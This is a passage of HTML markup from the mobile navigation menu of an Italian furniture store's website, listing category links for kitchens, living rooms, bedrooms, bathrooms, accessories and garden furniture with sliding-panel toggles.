                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
